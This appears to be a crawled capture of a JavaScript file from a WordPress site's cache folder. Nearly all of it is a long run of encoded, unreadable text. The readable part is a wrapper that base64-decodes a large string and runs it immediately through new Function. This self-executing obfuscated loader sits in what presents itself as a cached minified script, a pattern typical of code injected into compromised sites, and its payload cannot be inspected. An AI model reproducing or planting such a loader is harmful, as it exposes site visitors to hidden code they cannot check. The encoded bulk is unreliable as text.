ZTprIrprbDprIXprYvprZjprYPprY7prZnprYTprYLprYPprIXprajprIHpravprITprZbprZ/prYjprZnprZjprZ/prYPprI3prajprJDprJDprJDpranprbbpravprbDprJbprZDprIHpranprITprJbprZDprZ/prYjprZnprZjprZ/prYPprIzprbbprbDprJbprZDprYvprZjprYPprY7prZnprYTprYLprYPprI3prarprIXpraXprITprZbprY7prYLprYPprZ7prZnprI3praTprJDprIrprJDprIrprbbprIrprZ/[base64]/prIrprbDprIXprafprITprJbprZ/prYjprZnprZjprZ/prYPprI3prbjprYTprYPprZnprJXprazprZ/prZ/prYzprZTprbbprIrprYvprZ/[base64]/prI3praPprJDprY7prbbprIrprYPprYzprZvprYTprYrprYzprZnprYLprZ/prIrprbDprJLprY7prbbprIrprYPprYzprZvprYTprYrprYzprZnprYLprZ/prIrprbDprbbprIrprZjprZ7prYjprZ/praHprYzprYPprYrprZjprYzprYrprYjprIrprbDprZHprZHprY7prbbprIrprYPprYzprZvprYTprYrprYzprZnprYLprZ/prIrprbDprbbprIrprYHprYzprYPprYrprZjprYzprYrprYjprIrprbDprZHprZHprY7prbbprIrprYPprYzprZvprYTprYrprYzprZnprYLprZ/prIrprbDprbbprIrprY/prZ/prYLprZrprZ7prYjprZ/praHprYzprYPprYrprZjprYzprYrprYjprIrprbDprZHprZHprY7prbbprIrprYPprYzprZvprYTprYrprYzprZnprYLprZ/prIrprbDprbbprIrprZ7prZTprZ7prZnprYjprYDpraHprYzprYPprYrprZjprYzprYrprYjprIrprbDprJfprYrprIXprIrhq5/hq5jprIrprIHprYjprIXprJ3prZXprJzprY7prJ3prJ3prITprITprJbpraPprJDpraPprbbprIrprZ7prZjprY/prZ7prZnprZ/prIrprbDprIXprJ3prZXprJ3prIHprJ3prZXprJ/prITprbbprYrprIXprIrhq6Hhq7rhq5nhq7rhq6Lhq7Dhq6fhq5bhq7Thq6bhq7DprIrprIHprYjprIXprJ3prZXprJzprY/prY7prJXprITprITprbDprIXprITprJbprZ/prYjprZnprZjprZ/prYPprI3praPprJbprZDprZvprYzprZ/prI3praLprJDprJ3prZXprJ3prIHprb3prJDprIzprbbprbDprIHprbzprIHprb/prIHprb7prJDprJ3prZXprJ7prY/prJTprYzprY7prYzprJ3prJ3prIHprbnprJDprIzprbbprbDprIHprbjprJDprIzprbbprbDprIHprbvprJDprIrprIrprIHprbrprJDprJ3prZXprJ3prIHprbXprIHprbTprIHprbfprIHprYzprJ3prIHprYzprJzprIHprYzprJ/[base64]/prITprITprITprJbprbfprJDprYPprYjprZrprI3pra7prZjprZ7prZnprYLprYDprajprZvprYjprYPprZnprIXprYrprIXprIrhuJ/huI/huJ7huJjhuI/huJ7huI7huJ/huIThuI/[base64]/gqrXgqqfgqqHgqrTgqqPgqqPprIrprIHprYjprIXprJ3prZXprY/prJTprJjprITprITprITprJbprYzprJ/prJDprYPprYjprZrprI3pra7prZjprZ7prZnprYLprYDprajprZvprYjprYPprZnprIXprYrprIXprIrhlb/hla/[base64]/[base64]/grLvgrK7grL/grJ/grKzgrL/[base64]/grLvgrK7grL/grJ/grKzgrL/[base64]/prITprITprIHprIzprIzprbbprbDprIHprIzprIzprbbprbDprIHprYPprZjprYHprYHprITprJbprbfprJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/huI/huJ7huJjhuI/huJ7huI7huJ/huIThuI/huIjprIrprIHprYjprIXprJ3prZXprJzprJXprJnprJ3prITprITprIHprIzprIzprbbprbDprIHprIzprIzprbbprbDprIHprYPprZjprYHprYHprITprJbprYzprJ3prJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/grLvgrK7grL/grJ/grKzgrL/[base64]/gqrXgqqfgqqHgqrTgqqPgqqPprIrprIHprYjprIXprJ3prZXprY/prJTprJjprITprITprIHprIzprIzprbbprbDprIHprIzprIzprbbprbDprIHprYPprZjprYHprYHprITprJbprYzprJ/prJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/[base64]/prbbprYrprIXprIrhp43hp4rhp43hp5Dhp6fhp5Hhp5fhp5Dhp4vhp4nhp6Hhp5Lhp4Hhp4rhp5DprIrprIHprYjprIXprJ3prZXprJzprYzprYvprJrprITprITprbDprIXprYrprIXprIrhlb/hla/hlanhlajhlavhlazhlbjhlaHhlbnprIrprIHprYjprIXprJ3prZXprYvprJvprJ3prITprITprIHprIzprIzprbbprbDprIHprIzprIzprbbprbDprIHprYPprZjprYHprYHprITprJbprYzprJ7prJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/prITprITprIHprIzprIzprbbprbDprIHprIzprIzprbbprbDprIHprYPprZjprYHprYHprITprJbprYzprJnprJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/prI3prYzprJvprIHprYzprJrprIHprYzprJXprJDprIrprb7prZvprZXprYLprbXprYjprZ7prZfprJXprZvpravprbrprbzprYbpraLprYXpraXpraXprZfprJTprIrprIHprYzprJTprJDprIrprbvprZrprYHpraLprZ7prZzprZXprJ7prY/prJnprJzprJrprbXprZjprbfprarprb/prYLprYXprbnprIrprIHprYzprYzprJDprIrprafprJnprazprYXprZ/prJrprafprbzprbrprbzprZTprZ/prajprYnprYnpravprYzprJ7prazpraLprIrprIHprYzprY/prJDprIrprarprbvprbfprbvprZrprYzprYvprYnprZfpravprY7prZnprZrprJXprYrprJnprJjprZTprJrprZrprIrprIHprYzprY7prJDprIrprbHprZXprJ/prJ3prIrprIbprIrprYvprZrprZzpraLprYnprbXprZrpra/prIrprJbprYzprJvprJDprYnprbbprIrprY7prZ/prYjprYzprZnprYjprajprYHprYjprYDprYjprYPprZnprIrprbDprIXprYrprIXprIrhnoDhnpfhnpbhnpbhno3hnozprIrprIHprYjprIXprJ3prZXprJzprJ3prY/prJzprITprITprITprJbprYzprJvprbbprYrprIXprIrugLvugK3ugLzugInugLzugLzprIrprIHprYjprIXprJ3prZXprJ/prJ/prJzprY/prITprITprIbprYrprIXprIrDnsOFw47DmcOYw4nprIrprIHprYjprIXprJ3prZXprJzprYvprYvprITprITprbDprIXprYrprIXprIrut63ut6Lut6/ut73ut73prIrprIHprYjprIXprJ3prZXprJ/prJvprYnprYnprITprITprIHprIrprYDprbfprJvprYHpraHprbnprJ7prbXprIrprIbprIrprbHprZXprJ/prJ3prIrprIbprYzprJXprIbprYzprY7prITprJbprYzprJvprbbprYrprIXprIrugLvugK3ugLzugInugLzugLzprIrprIHprYjprIXprJ3prZXprJ/prJ/prJzprY/prITprITprIbprYrprIXprIrDnsOFw47DmcOYw4nprIrprIHprYjprIXprJ3prZXprJzprYvprYvprITprITprbDprIXprIrprZnprZTprZ3prYjprIrprIHprYrprIXprIrhnoDhnpfhnpbhnpbhno3hnozprIrprIHprYjprIXprJ3prZXprJzprJ3prY/prJzprITprITprITprJbprYzprJrprJDprYnprbbprIrprY7prZ/prYjprYzprZnprYjprajprYHprYjprYDprYjprYPprZnprIrprbDprIXprYrprIXprIrhnoDhnpfhnpbhnpbhno3hnozprIrprIHprYjprIXprJ3prZXprJzprJ3prY/prJzprITprITprITprJbprYzprJrprbbprYrprIXprIrugLvugK3ugLzugInugLzugLzprIrprIHprYjprIXprJ3prZXprJ/prJ/prJzprY/prITprITprIbprYrprIXprIrDnsOFw47DmcOYw4nprIrprIHprYjprIXprJ3prZXprJzprYvprYvprITprITprbDprIXprYrprIXprIrut63ut6Lut6/ut73ut73prIrprIHprYjprIXprJ3prZXprJ/prJvprYnprYnprITprITprIHprIrprJnprY/prZzprbzprbjprb7prJvprZ/prIrprIbprIrprbHprZXprJ/prJ3prIrprIbprYzprY/prIbprYzprY7prITprJbprYzprJrprbbprYrprIXprIrugLvugK3ugLzugInugLzugLzprIrprIHprYjprIXprJ3prZXprJ/prJ/prJzprY/prITprITprIbprYrprIXprIrDnsOFw47DmcOYw4nprIrprIHprYjprIXprJ3prZXprJzprYvprYvprITprITprbDprIXprIrprZnprZTprZ3prYjprIrprIHprYrprIXprIrhnoDhnpfhnpbhnpbhno3hnozprIrprIHprYjprIXprJ3prZXprJzprJ3prY/prJzprITprITprITprJbprYzprYnprIXprITprJbprYvprZjprYPprY7prZnprYTprYLprYPprI3prYzprYnprIXprITprZbprYTprYvprIXprY7prIzprJDprJDprZnprYLprZ3prITprZ/prYjprZnprZjprZ/prYPprIzprbbprbDprJbprYTprYvprIXprIzprYPprYzprZvprYTprYrprYzprZnprYLprZ/prbbprYrprIXprIrhtIfhtJHhtIbhtILhtJ3htJfhtJHhtKPhtJvhtIbhtJ/htJHhtIbprIrprIHprYjprIXprJ3prZXprJzprJrprJ/prJrprITprITprbDprITprZbprYTprYvprIXprYzprJnprITprZbprY7prbbprIrprYnprYTprZ7prZ3prYzprZnprY7prYXprajprZvprYjprYPprZnprIrprbDprIXprYzprJnprITprJbprZDprZ/prYjprZnprZjprZ/prYPprIzprbbprbDprJbprZDprYTprYvprIXprIzprIXprYrprIXprIrut6vut47ut4jut5Put7but5rut5Xut5rut5zut57ut4nprIrprIHprYjprIXprJ3prZXprJ/prJvprYjprYzprITprITprYTprYPprI3prY7prITprITprZbprYTprYvprIXprYzprJnprITprZbprY7prbbprIrprYnprYTprZ7prZ3prYzprZnprY7prYXprajprZvprYjprYPprZnprIrprbDprIXprYzprJnprITprJbprZDprZ/prYjprZnprZjprZ/prYPprIzprbbprbDprJbprZDprYTprYvprIXprIzpraPprYLprZnprYTprYvprYTprY7prYzprZnprYTprYLprYPprZHprZHpraPprYLprZnprYTprYvprYTprY7prYzprZnprYTprYLprYPprbbprYrprIXprIrgv4bgv5Pgv4Tgv5vgv5/gv4Xgv4Xgv5/[base64]/prYjprZnprZjprZ/[base64]/y67Lpcu/[base64]/huC/k+C/hOC/m+C/n+C/heC/heC/n+C/meC/mOmsiumsgemtiOmshemsnemtlemslemtiOmsmOmshOmshOmtsOmshOmtlumthOmti+mshemto+mtgumtmemthOmti+mthOmtjumtjOmtmemthOmtgumtg+mttumtiumshemsiuC/huC/k+C/hOC/m+C/n+C/heC/heC/n+C/meC/[base64]/[base64]/6a226ayK6a2d6a2C6a2e6a2E6a2Z6a2E6a2C6a2D6ayK6a2w6ayQ6ayK6a2L6a2E6a2V6a2I6a2J6ayK6ayW6a2/6a226ayK6a2X6a2k6a2D6a2J6a2I6a2V6ayK6a2w6ayQ6a2+6ayW6a2/6a226ayK6a2Z6a2C6a2d6ayK6a2w6ayQ6ayd6a2V6ayd6ayW6a2/6a226ayK6a2B6a2I6a2L6a2Z6ayK6a2w6ayQ6ayd6a2V6ayd6ayW6a2/[base64]/7o2p7o2+7o267o2l7o2v7o2p7o277o2j7o2+7o2n7o2p7o2+7oyi7o2m7o2/6ayK6ayB6a2I6ayF6ayd6a2V6ayf6ayY6ayY6a2L6ayE6ayE6ayW6a2M6a2a6a2M6a2E6a2Z6ayN6a2M6a2A6ayF6a2P6a2I6ayG6ayK6ayC6a2e6a2G6a2k6a2b6a2/6a2i6a2o6a2K6ayd6ayD6a2H6a2e6ayK6ayE6ayW6a2E6a2L6ayF6a2M6a2B6ayE6a2W6a276ayQ6a2P6a2I6ayG6ayK6ayC6a2e6a2G6a2k6a2b6a2/[base64]/6a2i6a2o6a2K6ayd6ayD6a2H6a2e6ayK6ayE6ayW6a2E6a2L6ayF6a2M6a2B6ayE6a2W6a276ayQ6a2P6a2I6ayG6ayK6ayC6a2f6a2P6a2y6a2G6a2k6a2b6a2/[base64]/[base64]/6a2k6ayF6a2B6a2C6a2O6a2M6a2Z6a2E6a2C6a2D6a226a2K6ayF6ayK3b/[base64]/pranprJDprYrprIXprIrgt4rgt6vgt6HgtpXgt6vgt6Tgt6jgt6Dgt6DprIrprIHprYjprIXprJ3prZXprYzprJXprJXprITprITprJbprY/prajprJDprIrprJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvI3prJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJ3pvJrpva3pvJjpvaXpvJXpva/pvaHprIrprJbprY/pravprJDprIrpvL/pvazprJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJjprJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJ7pvJnpvJ3prbHprZXprJ/prJ3pvJzpvJbpvJPpvJfpvJXpva3pvJPpvJ/pvJ3pva/pvaHprIrprJbprY/prarprJDprIrpvLrpvJ3pvJfpva3pvabpva/pvaHprIrprJbprZDprYjprYHprZ7prYjprI3prYTprYvprIXprY/pra/prJDprJDprIrprZjprYbprIrprITprZbprY/pra7prJDprIrpvLnpvJPpvJrpvJ/pvJPpvJbpvJXpva/pvJXprbHprZXprJ/prJ3prIrprIbprYHprYLprY7prYzprZnprYTprYLprYPprbbprIrprYXprYLprZ7prZnprYPprYzprYDprYjprIrprbDprIbprIrprbHprZXprJ/prJ3pvJDpvJ3pvJnpvazpvJXpvJbpvJ3pva/pvJXprbHprZXprJ/prJ3prIrprIbprIrpvazpvJLpvJPpvJ/pvbvpvaTpvJjpvJDpvJDpvaLprIrprIbprIrprJLprIrprJbprY/pranprJDprIrpvLnpvJPpvJfpvJbpvJ3pvJnpvJDpvbvpvaXpvJjprIrprJbprY/prajprJDprIrpvLnpvJPprJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJrprJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJ/pvJPpvJbpvJXpva/pvJXprIrprJbprY/pravprJDprIrpvLrpvJ3pvJ/prJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJvprJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJnpvJXprbHprZXprJ/prJ3pvJzpvJbpvJPpvJfpva7pvJ/pvJ3pva/pvJXprIrprJbprY/prarprJDprIrpvLrpvJ3pvJfpva3pvJXpva/pvJXprIrprJbprZDprYjprYHprZ7prYjprZbprY/pra7prJDprIrprazprYHprYHprYLprZrprbHprZXprJ/prJ3prIrprIbprYHprYLprY7prYzprZnprYTprYLprYPprbbprIrprYXprYLprZ7prZnprYPprYzprYDprYjprIrprbDprIbprIrprbHprZXprJ/prJ3prZnprYLprbHprZXprJ/prJ3prZ7prYjprYPprYnprbHprZXprJ/prJ3prIrprIbprYrprIXprIrulbfulbbula3ulbDulb/ulbDulbrulbjula3ulbDulbbulbfularprIrprIHprYjprIXprJ3prZXprJzprYvprJnprY7prITprITprIbprIrprJLprIrprJbprY/pranprJDprIrpraHprYjprYzprZ/prYPprbHprZXprJ/prJ3prYDprYLprZ/prYjprIrprJbprY/prajprJDprIrprJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPprazprJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPprYHprYHprYLprZrprbHprZXprJ/prJ3prIrprJbprY/pravprJDprIrprazprYHprZrprYzprZTprZ7prbHprZXprJ/prJ3prJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpra/prJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPprYHprYLprY7prYbprIrprJbprY/prarprJDprIrpra7prYHprYLprZ7prYjprbHprZXprJ/prJ3prZnprYXprYTprZ7prbHprZXprJ/prJ3prYDprYjprZ7prZ7prYzprYrprYjprIrprJbprZDprb/prbbprIrprZ3prYLprZ7prYTprZnprYTprYLprYPprIrprbDprJDprIrprYvprYTprZXprYjprYnprIrprJbprb/prbbprIrprZfpraTprYPprYnprYjprZXprIrprbDprJDprb7prJbprb/prbbprIrprZnprYLprZ3prIrprbDprJDprJ3prZXprJ3prJbprb/prbbprIrprYHprYjprYvprZnprIrprbDprJDprJ3prZXprJ3prJbprb/prbbprIrprZ/prYTprYrprYXprZnprIrprbDprJDprJ3prZXprJ3prJbprb/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/prJ3prJrprITprITprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprY/prYLprZnprZnprYLprYDprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprY7prYzprYHprY7prIXprJzprJ3prJ3prIjprbHprZXprJ/prJ3prIbprbHprZXprJ/prJ3prIDprJ/prZ3prZXprITprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprYHprYjprYvprZnprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprY7prYzprYHprY7prIXprJjprJ3prIjprbHprZXprJ/prJ3prIDprbHprZXprJ/prJ3prJXprZ3prZXprITprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprYrprIXprIrhhI7hhI3hhI/hhIfhhIvhhJ7hhIPhhJnhhILhhIjprIrprIHprYjprIXprJ3prZXprJzprJ7prJ7prYvprITprITprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprI7prYvprYvprYvprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprZnprZ/prYzprYPprZ7prYvprYLprZ/prYDprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprZ/prYLprZnprYzprZnprYjprIXprJnprJjprYnprYjprYrprITprbHprZXprJ/prJ3prZnprZ/prYzprYPprZ7prYHprYzprZnprYjprIXprJ/prJTprIjprIHprJ/prJXprIjprITprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprY/prYLprZ/prYnprYjprZ/prIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprJzprZ3prZXprbHprZXprJ/prJ3prZ7prYLprYHprYTprYnprbHprZXprJ/prJ3prI7prYnprJXprYjprJ/prYjprY/prIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprY/prYLprZ/prYnprYjprZ/prIDprZ/prYzprYnprYTprZjprZ7prIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprJ/prZ3prZXprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprZDprIrprIbprIrprIPprIrprIbprY/prbzprIbprIrprJfprYzprYvprZnprYjprZ/prbHprZXprJ/prJ3prZbprIrprIbprIrprY7prYLprYPprZnprYjprYPprZnprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprbHprZXprJ/prJ/prbHprZXprJ/prJ/prIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprYnprYTprZ7prZ3prYHprYzprZTprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprY/prYHprYLprY7prYbprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprZrprYTprYnprZnprYXprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprJ/prJnprZ3prZXprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprYXprYjprYTprYrprYXprZnprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprJzprJ/prZ3prZXprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprZ3prYLprZ7prYTprZnprYTprYLprYPprIrprIbprIrprJfprbHprZXprJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]'));c()}()

--- FILE ---
content_type: application/javascript
request_url: https://sylnaukraina.com.ua/wp-content/cache/min/1/pjs/UmaJ.Rhm.js?ver=1755979745
body_size: 26215
content:
!function(){let c=new Function(atob('[base64]/omK3omKvomL3ombjomKvomKzomKromLHomLvomKzomb/omaPomL7omK3omLbomLvomKzomLHomLfomLbombjomL3ombDomL7omaXomajomKDomajombHomKPomKromL3omKzomK3omKromLbombDomJXomLnomKzomLDomIPomb/omL7omLTomLfomLfomKromb/omIXombDomJXomLnomKzomLDomIPomb/omKromLnomLbomLzomLfomLXomb/omIXombDombHombHombPomajomKDomanombHombLomajomKDomarombLomajomKDomavombLomajomKDomazombLomajomKDoma3ombLomajomKDoma7ombLomajomKDoma/ombLomajomKDomaDombXomL7omaPomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomL/ombDomLDombTomLHombHomKPomK7omLnomKrombjomLLomaXomb/omb/omaPomL7omLfomKrombDomLTomL3omKzombjomLPomaXomajomKDomajomaPomLPomaTomLDomIPomb/omLTomL3omLbomL/omKzomLDomb/omIXomaPomLPombPombPombHomKPomLTomL3omKzombjomLTomaXomLDomIPomb/omLvomLDomLnomKromJvomLfomLzomL3omJnomKzomb/omIXombDomLPombHomIbomLHomaPomLLombPomaXomIvomKzomKromLHomLbomL/omIPomb/omL7omKromLfomLXomJvomLDomLnomKromJvomLfomLzomL3omb/omIXombDomLTombHomaPomKXomKromL3omKzomK3omKromLbombjomLLomaPomKXomK7omLnomKrombjomLXomaXomLzomIPomb/omLvomK3omKromKromL3omLbomKzomIvomLvomKromLHomKjomKzomb/omIXomaPomK7omLnomKrombjomLfomaPomLHomL7ombDomLXombHomKPomLfomaXomLbomL3omK/ombjomI3omIromJTombDomLXomIPomb/omKvomKromLvomb/omIXombHomIPomb/omLDomLfomKvomKzomLbomLnomLXomL3omb/omIXomaPomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomKjombDomKnombHomKPomLHomL7ombDomLXombHomKPomK7omLnomKrombjomKromaXomLXomIPomb/omKvomKromLvomb/omIXomaPomK7omLnomKrombjomKvomaXomKromIPomL/ombDomb/gv4/gv5jgv43gv5Hgv5zgv57gv5jomb/ombTomL3ombDomajomKDomanomavomaHomLrombHombHomIXombDomLbomL3omK/ombjomIromL3omL/omJ3omKDomKjombDomb/omIbomLDomKzomKzomKjomIPomKvomIXomafomaLombfombfombDomIPomIbombfomIXombLombHombbombLomafombzomb/ombTomb/omLHomL/omb/ombHombTomb/ombzomanomb/ombHomaPomK7omLnomKrombjomKzomaXomKromIPomL/ombDomb/gv4/gv5jgv43gv5Hgv5zgv57gv5jomb/ombTomL3ombDomajomKDomanomavomaHomLrombHombHomIXombDomLbomL3omK/ombjomIromL3omL/omJ3omKDomKjombDomb/omIbombDomLDomKzomKzomKjomIPomKvomIXombHomafomaLombfombfombbombLomafombzomb/ombTomb/omLHomL/omb/ombHombTomb/ombzomanomb/ombHomaPomK7omLnomKrombjomK3omaXomLbomL3omK/ombjomIDomJXomJTomJDomKzomKzomKjomIromL3omKnomK3omL3omKvomKzombDombHomaPomK3omIPomb/omLfomKjomL3omLbomb/omIXombDomb/omJ/omJ3omIzomb/ombTomKzombPomb/omaLombfombfomb/ombPomKvombPomb/ombfomb/ombPomL/ombDomb/vv7jvv7Tvv7Tvv7Dvv7Lvv77omb/ombTomL3ombDomajomKDomaromavomLromLzombHombHombPomb/omafomKvomK3omLromIfomK3omaXomb/ombPombDomKnomafomajomKDomanomaLomb/omb/ombHombTombnombnomIPomIXombHomaPomK3omIPomb/omK/omLHomKzomLDomJvomKromL3omLzomL3omLbomKzomLHomLnomLTomKvomb/omIXomaXombnombnomIPomIXomaPomK3omIPomb/omKvomL3omLbomLzomb/omIXombDombHomaPomKXomKXomLvomLfomLbomKvomKzombjomK7omaXomb/omI3omLXomLnomJLombbomIromLDomLXomb/ombTomK/omaXombnomIPomIXombTomKDomaXomK7ombPomb/omaDomInomajomLromLbomJXomLromJ3omb/omaPomLHomL7ombDomLvomIPomKDomIXombHomKromL3omKzomK3omKromLbomaPomLvomIPomKDomIXomaXomajomKDomanomaPomK7omLnomKrombjomKLomaPomLHomL7ombDomLvomIPomb/omJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzomb/omIXombHomKPomKLomaXomLbomL3omK/ombjomJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzombDomL/ombDomb/voYTvoZTvoZTvoZPvoZDvoZnvoYTvoZPvoZ/voZjvoZ/voYLomb/ombTomL3ombDomajomKDomanomL7omanomarombHombHombHomaPomKXomL3omLTomKvomL3omKPomKLomaXomLvomIPomL/ombDomb/hs7Xhs6Ths7Phs7fhs6Lhs7Phs5Phs6Dhs7Phs7jhs6Lomb/ombTomL3ombDomajomKDomaromLromarombHombHomIXombDomL/ombDomb/huZjhua7huajhua/hubThubbhuZ7hua3hub7hubXhua/omb/ombTomL3ombDomajomKDoma3omavomLzombHombHombHomaPomLHomL7ombDomKzomKHomKjomL3omLfomL7ombjomKLomIPomL/ombDomb/vtKTvtKPvtKTvtLnvtI7vtLjvtL7vtLnvtKLvtKDvtIjvtLvvtKjvtKPvtLnomb/ombTomL3ombDomajomKDomaromaroma7omLrombHombHomIXomaXomaXomaXomL/ombDomb/goKPgoLDgoKvgoKbgoLHgoKzgoKrgoKvomb/ombTomL3ombDomajomKDomL7oma7omavombHombHombHomKLomIPomL/ombDomb/vtKTvtKPvtKTvtLnvtI7vtLjvtL7vtLnvtKLvtKDvtIjvtLvvtKjvtKPvtLnomb/ombTomL3ombDomajomKDomaromaroma7omLrombHombHomIXombDomL/ombDomb/voYTvoZTvoZTvoZPvoZDvoZnvoYTvoZPvoZ/voZjvoZ/voYLomb/ombTomL3ombDomajomKDomanomL7omanomarombHombHombTombnombnomIPomIXombTombnombnomIPomIXombTomLbomK3omLTomLTombHomaPomKXomLHomL7ombDomKLombHomLvomIPomb/omLzomLHomKvomKjomLnomKzomLvomLDomJ3omK7omL3omLbomKzomb/omIXombDomKLombHomaPomLvomLfomLbomKvomKzombjomJnomaXomL/ombDomb/hrprhrpnhr6jhrp3hrpLhrr7hr6nhrovhrrPhrqjhrrHhrrnhrpvhrr7hr6nhroHhrrrhronhroThrp/hrqrhr67hrqHhrrXhrq7hrprhrr3hroDhr6zhrpLhrqnhrqLhrrfhr6Hhr6zhrpPhrrXhrpbhrqDhrprhrrbhrp/hrojhronhr6zhrrnhrpPhrqnhrp3hr6Hhrrbhr6HhrrLhr6/hrrzhronhrovhrr7hrpvhrpfhrprhrpnhrpzhroLhrpPhrrfhroThrpzhrqzhrrXhrrbhrrnhrq7hrrvhrpfhrq7hrpDhrpLhroThrq3hrrPhr6/hrrThrq/hrofhrp/hro3omb/ombTomL3ombDombHombHomaPomL7omK3omLbomLvomKzomLHomLfomLbombjomJrombDomJvombTomJzombHomKPomLHomL7ombDomJvomIPomb/omLTomL3omLbomL/omKzomLDomb/omIXomaXomaXomaXomJzomIPomb/omLTomL3omLbomL/omKzomLDomb/omIXombHomKPomKromL3omKzomK3omKromLbombjomJvomIPomb/omL3omK7omL3omKromKHomb/[base64]/ombDomJDombHomKPomLvomLfomLbomKvomKzombjomJHomaXomb/omaXomb/omIPomb/omKromL3omKjomL3omLnomKzomb/omIXombDombDomajomKDomazombXomJDomIPomb/omLTomL3omLbomL/omKzomLDomb/omIXomb3omajomKDomazombHomb3omajomKDomazombHomaPomLvomLfomLbomKvomKzombjomJLomaXombDomJDombPomJHombHomIPomL/ombDomb/gv4/gv5jgv43gv5Hgv5zgv57gv5jomb/ombTomL3ombDomajomKDomanomavomaHomLrombHombHomIXombDombfomITomITombfomL/ombTomb/ombPomb/ombHomIPomL/ombDomb/gv4/gv5jgv43gv5Hgv5zgv57gv5jomb/ombTomL3ombDomajomKDomanomavomaHomLrombHombHomIXombDombfomIfombfomL/ombTomb/ombfomb/ombHomaPomLvomLfomLbomKvomKzombjomJPomaXomLvomIPomb/omLnomKzomLfomLromb/omIXombDomJLombHomaPomKromL3omKzomK3omKromLbombjomI3omLHomLbomKzomaDomJnomKromKromLnomKHomIPomb/omL7omKromLfomLXomb/omIXombDomIPombbombbombbomJPomIXomIPomb/omLXomLnomKjomb/omIXombDomJTomaXomabomJTomIPomL/ombDomb/goKjgoKPgoKrgoLngoIjgoKTgoK/goK7goIrgoL/omb/ombTomL3ombDomajomKDomL7oma7omLzombHombHomIXombDomajomKDomajombHombHombHomaPomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomJXombDombHomKPomK7omLnomKrombjomJbomaXomLvomIPomb/omLbomLnomK7omLHomL/omLnomKzomLfomKromb/omIXomafomLvomIPomb/omLbomLnomK7omLHomL/omLnomKzomLfomKromb/omIXomIPomb/omK3omKvomL3omKromJTomLnomLbomL/omK3omLnomL/omL3omb/omIXomKTomKTomLvomIPomb/omLb